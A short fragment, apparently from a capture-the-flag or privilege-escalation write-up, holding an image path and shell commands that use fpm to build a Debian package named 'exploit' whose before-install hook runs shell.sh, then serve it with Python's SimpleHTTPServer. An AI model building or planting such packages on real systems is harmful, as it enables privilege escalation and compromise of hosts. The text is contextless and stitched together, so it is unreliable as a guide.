 fpm -s dir -t deb -n exploit –before-install shell.sh ./ ls python -m SimpleHTTPServer